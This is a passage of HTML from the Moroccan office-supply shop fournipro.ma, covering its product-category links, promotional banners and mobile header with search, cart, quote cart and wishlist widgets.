                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux.html" class="cat-btn cat-btn-206">Stylos spéciaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers.html" class="cat-btn cat-btn-206">Rollers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/crayons.html" class="cat-btn cat-btn-206">Crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs.html" class="cat-btn cat-btn-203">Trieurs et Parapheurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/trousses-de-cerclage.html" class="cat-btn cat-btn-232">Trousses de cerclage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes.html" class="cat-btn cat-btn-231">Palettes et transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/boites-de-classement.html" class="cat-btn cat-btn-203">Boites de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes.html" class="cat-btn cat-btn-234">Gobelets, Vaisselle, Gourdes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/marche-pieds-et-escabeaux.html" class="cat-btn cat-btn-231">Marche pieds et Escabeaux </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses.html" class="cat-btn cat-btn-228">Plastifieuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/chiffons-et-lavettes.html" class="cat-btn cat-btn-230">Chiffons et lavettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets.html" class="cat-btn cat-btn-232">Sacs et sachets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-190">Sécurité des Biens et Locaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sac-fond-carre-avec-poignees-plates.html" class="cat-btn cat-btn-232">Sac fond carré avec poignées plates</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-190">Petit éléctro et électricité </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs.html" class="cat-btn cat-btn-232">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs.html" class="cat-btn cat-btn-220">Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/defibrillateurs.html" class="cat-btn cat-btn-235">Défibrillateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cles-usb.html" class="cat-btn cat-btn-220">Clés USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-190">Alimentation et réception </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/papier-toilettes-et-bobines.html" class="cat-btn cat-btn-230">Papier toilettes et Bobines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/bacs-et-casiers.html" class="cat-btn cat-btn-231">Bacs et casiers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-190">Prévention sur lieu de Travail</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles.html" class="cat-btn cat-btn-228">Massicots et cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/pied-a-coulisse.html" class="cat-btn cat-btn-231">Pied à coulisse </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/multiprises-de-protection.html" class="cat-btn cat-btn-221">Multiprises de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/films-etirables-et-bulles.html" class="cat-btn cat-btn-232">Films étirables et Bulles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/lecteurs-graveurs-cd-dvd.html" class="cat-btn cat-btn-220">Lecteurs graveurs CD - DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations.html" class="cat-btn cat-btn-233">Signalisations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/telemetres.html" class="cat-btn cat-btn-231">Télémètres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages.html" class="cat-btn cat-btn-201">Notes et marques pages</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/rogneuses.html" class="cat-btn cat-btn-228">Rogneuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/coupeuses-de-plan.html" class="cat-btn cat-btn-228">Coupeuses de Plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/machine-a-produire-des-cachets.html" class="cat-btn cat-btn-228">Machine à produire des cachets</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-189">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-188">Pour imprimantes matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser.html" class="cat-btn cat-btn-218">Multifonctions Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/essuie-tout.html" class="cat-btn cat-btn-230">Essuie-tout</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs.html" class="cat-btn cat-btn-221">Onduleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/ficelles-pour-emballage.html" class="cat-btn cat-btn-232">Ficelles pour emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartouches-magnetiques.html" class="cat-btn cat-btn-220">Cartouches magnétiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-190">Traitement de l'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/regulateur-de-tension.html" class="cat-btn cat-btn-221">Régulateur de tension</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d.html" class="cat-btn cat-btn-218">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-190">Espace commerçant</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-188">Pour Télécopieurs et Fax</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-190">Équipement de Protection Individuelle (EPI)</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/sacs-archives.html" class="cat-btn cat-btn-199">Sacs archives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro.html" class="cat-btn cat-btn-236">Petit électro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-matricielles.html" class="cat-btn cat-btn-218">Imprimantes Matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartes-memoires.html" class="cat-btn cat-btn-220">Cartes mémoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/registres-preimprimes.html" class="cat-btn cat-btn-205">Registres Préimprimés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/scanners.html" class="cat-btn cat-btn-219">Scanners </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires.html" class="cat-btn cat-btn-232">Étiqueteuses et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes.html" class="cat-btn cat-btn-202">Chemises Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/cables-antivol.html" class="cat-btn cat-btn-221">Cables antivol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-189">Accessoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-190">Vêtements de Travail pour l’industrie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite.html" class="cat-btn cat-btn-236">Electricité </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes.html" class="cat-btn cat-btn-218">Imprimantes Étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-189">Réseau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation.html" class="cat-btn cat-btn-202">Chemises de présentation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus.html" class="cat-btn cat-btn-203">Dossiers Suspendus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/cartes-meres-graphiques.html" class="cat-btn cat-btn-219">Cartes mères & Graphiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges.html" class="cat-btn cat-btn-218">Imprimantes badges </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-188">Consommable pour Imprimantes Tickets et Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/elastiques.html" class="cat-btn cat-btn-204">Elastiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-188">Consommables compatibles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-cheques.html" class="cat-btn cat-btn-218">imprimantes chèques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-tickets-de-caisse.html" class="cat-btn cat-btn-218">Imprimantes tickets de caisse</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-mobiles.html" class="cat-btn cat-btn-218">Imprimantes mobiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-selfie.html" class="cat-btn cat-btn-218">Imprimantes Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/traceur.html" class="cat-btn cat-btn-218">Traceurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces.html" class="cat-btn cat-btn-233">Contrôles d'accès </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/urnes.html" class="cat-btn cat-btn-233">Urnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/portes-documents.html" class="cat-btn cat-btn-203">Portes Documents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/duplicateur-cd-dvd.html" class="cat-btn cat-btn-218">Duplicateur CD-DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/processeurs.html" class="cat-btn cat-btn-219">Processeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie.html" class="cat-btn cat-btn-233">Protection incendie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes.html" class="cat-btn cat-btn-219">Haut parleurs et Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-233">Coffres et armoires fortes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires.html" class="cat-btn cat-btn-218">Copieurs MFP et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/blocs-preimprimes.html" class="cat-btn cat-btn-205">Blocs préimprimés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs.html" class="cat-btn cat-btn-202">Protèges Documents et Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/oreillettes.html" class="cat-btn cat-btn-219">Oreillettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques.html" class="cat-btn cat-btn-219">Composants informatiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information.html" class="cat-btn cat-btn-202">Systèmes de présentation et d'information</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/vestiaires.html" class="cat-btn cat-btn-233">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-189">Logiciels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/fichiers-de-classement.html" class="cat-btn cat-btn-203">Fichiers de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/gestion-de-file-d-attente.html" class="cat-btn cat-btn-233">Gestion de file d'attente</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges.html" class="cat-btn cat-btn-206">Porte-mines et Recharges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/organisers.html" class="cat-btn cat-btn-202">Organisers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/tracage.html" class="cat-btn cat-btn-204">Traçage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/cadenas.html" class="cat-btn cat-btn-233">Cadenas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cassettes-d-encre.html" class="cat-btn cat-btn-200">Cassettes d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges.html" class="cat-btn cat-btn-202">Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/albums-photos.html" class="cat-btn cat-btn-203">Albums Photos</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/feuillets-et-bristol.html" class="cat-btn cat-btn-201">Feuillets et bristol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/coffres-de-securite-pour-supports-informatiques.html" class="cat-btn cat-btn-221">Coffres de sécurité pour supports informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-189">Vidéoprojection et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones.html" class="cat-btn cat-btn-204">Trombones</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/cartables-echeanciers.html" class="cat-btn cat-btn-203">Cartables-Échéanciers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique.html" class="cat-btn cat-btn-221">Bagagerie Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd.html" class="cat-btn cat-btn-203">Rangement CD - DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-189">Photo-Audio Vidéo </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs.html" class="cat-btn cat-btn-230">Distributeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/outillage-electronique.html" class="cat-btn cat-btn-221">Outillage électronique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites.html" class="cat-btn cat-btn-203">Classement cartes de visites</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/filtres-de-confidentialite.html" class="cat-btn cat-btn-221">Filtres de confidentialité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-189">Nettoyage informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/armoires-informatiques.html" class="cat-btn cat-btn-221">Armoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-189">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/passes-cables.html" class="cat-btn cat-btn-221">Passes-Cables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-189">Boutique Apple</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs.html" class="cat-btn cat-btn-206">Marqueurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-189">Téléphonie et télécopie</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier.html" class="cat-btn cat-btn-208">Accessoires pour courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches.html" class="cat-btn cat-btn-204">Attaches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-189">Visioconférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/rubans-metres.html" class="cat-btn cat-btn-204">Rubans metres </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters.html" class="cat-btn cat-btn-204">Cutters et lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/kits-timbres.html" class="cat-btn cat-btn-200">Kits Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/surligneurs.html" class="cat-btn cat-btn-206">Surligneurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires.html" class="cat-btn cat-btn-202">Tableaux et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-202">Titreuses et Étiqueteuses </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/portes-timbres.html" class="cat-btn cat-btn-200">Portes Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs.html" class="cat-btn cat-btn-204">Perforateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/encres-de-chine.html" class="cat-btn cat-btn-200">Encres de chine</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs.html" class="cat-btn cat-btn-206">Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-186">Librairie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/coloriage.html" class="cat-btn cat-btn-206">Coloriage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/craies.html" class="cat-btn cat-btn-206">Craies</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux.html" class="cat-btn cat-btn-204">Ciseaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/taille-crayons.html" class="cat-btn cat-btn-204">Tailles crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/loupes.html" class="cat-btn cat-btn-204">Loupes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ouvres-lettres-et-grattoirs.html" class="cat-btn cat-btn-204">Ouvres lettres et grattoirs</a>
                                    </div>
                <div class="img-banner">
                                                                                        <a href="https://www.fournipro.ma/armoire-basse-a-rideaux-metallique-100x100-cm-coloris-au-choix.html" class="banner banner-303 show">
                            <img class="" src="/media/catalog/category/Mobilier_de_Bureau_-_fournipro.ma90.png" alt="Mobilier de Bureau">
                        </a>
                                                                    <a href="https://www.fournipro.ma/lot-de-5-ramettes-de-papier-blanc-target-professional-a4-500-feuilles-75-g-m.html" class="banner banner-187 ">
                            <img class="" src="/media/catalog/category/Papeterie_-_fournipro.ma1.png" alt="Papeterie">
                        </a>
                                                                    <a href="https://www.fournipro.ma/tableau-2x3-blanc-magnetique-200-100-cm.html" class="banner banner-186 ">
                            <img class="" src="/media/catalog/category/Fourniture_de_bureau_-_fournipro.ma4.png" alt="Fourniture de bureau">
                        </a>
                                                                    <a href="https://www.fournipro.ma/onduleur-line-interactive-eaton-5e-1600-usb-900-w-1600-va-6-prises-c13-5e1600ui.html" class="banner banner-189 ">
                            <img class="" src="/media/catalog/category/Informatique_Accessoires_-_fournipro.ma3.png" alt="Informatique & Accessoires">
                        </a>
                                                                    <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="banner banner-188 ">
                            <img class="" src="/media/catalog/category/Cartouches_Toners_-_fournipro.ma56.png" alt="Cartouches & Toners">
                        </a>
                                                                    <a href="https://www.fournipro.ma/coffre-fort-btv-decora-e-4800-h-48-x-l-34-2-x-p-35-cm.html" class="banner banner-190 ">
                            <img class="" src="/media/catalog/category/coffre_fort_-_fournipro.ma23.png" alt="Services généraux">
                        </a>
                                                                    <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html" class="banner banner-191 ">
                            <img class="" src="/media/catalog/category/LE_COIN_DES_BONNES_AFFAIRES_-_fournipro.ma.png" alt="LE COIN DES BONNES AFFAIRES">
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>


        </div>
    </div>
</div>


<div class="header-mobile sm-nw-header">
    <div class="header-top">
        <div class="container">
            <div class="mobile-header-content">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header-support">
    <div class="item-header livraison-header"><span>Livraison 24H <span class="bold">gratuite</span>*</span></div>
    <div class="item-header refund-header"><span>Satisfait ou <span class="bold">remboursé</span>*</span></div>
    <div class="item-header reference-header"><span>+ de <span class="bold">19 000</span> références</span></div>
    <div class="item-header client-header"><span>+ de <span class="bold">25 000</span> clients</span></div>
</div></div>            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="open-menu">
                <a id="btn-nav-mobile" href="javascript:void(0);"></a>
            </div>

            <div class="mobile-logo">
                
    <h2 class="logo-content">
        
        <strong>
                    </strong>

        <a class="logo" href="https://www.fournipro.ma/" title="">
            <img src="https://www.fournipro.ma/media/logo/stores/1/Logo_1.png"
                 alt=""
                width="194"                height="48"            />
        </a>
            </h2>
            </div>

            <div class="search-block">
                <a id="nw-btn-search" href="javascript:void(0);"></a>
                <div class="search-wrapper">

<div class="block block-search">
    <div class="block block-title">
        <strong>Rechercher</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search-sm"
            class="form minisearch"
            action="https://www.fournipro.ma/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search-sm" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search-sm"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Rechercher..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search-sm&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.fournipro.ma&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search-sm&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Recherches&#x20;populaires&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produits&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributs&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0Dhs&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u202f&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search-sm" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button type="submit" title="Rechercher" class="btn-searchbox">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>

            <div class="minicart-header" data-move="minicart-mobile">
                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.fournipro.ma/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
        </span>

        <span class="text">Mon panier</span>

        <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <span class="price-minicart">
            <div class="subtotal">
                <div class="amount price-container">
                    <span class="price-wrapper">
                        <span class="price">0,00 Dhs</span>
                    </span>
                </div>
            </div>
		</span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>


            </div>

            <div class="minicart-content">
                <div class="cart-wrapper"><div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://www.fournipro.ma/request_quote/cart/"
        data-bind="scope: 'quotecart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="count empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
	<div class="diff-text-icon">Mes devis</div>

    

    
</div>


</div>            </div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <div class="header">
            <div class="close-menu">
                <a id="close-sidebar-mobile" href="javascript:void(0);"></a>
            </div>
                <div class="block-wishlist header-wishlist" data-bind="scope: 'wishlist'">
        <a href="https://www.fournipro.ma/wishlist/" title="Liste d’envies" class="block-title">
            <span class="dot" data-bind="css: { full: wishlist().counter }"></span>
            <span class="count counter empty" data-bind="css: { empty: !!wishlist().counter  == false }">
                <!-- ko if: wishlist().counter -->
                    <!-- ko text: wishlist().counter --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: wishlist().counter -->0<!-- /ko -->
            </span>
        </a>
    </div>
    
        </div>

        <div class="customer-action">
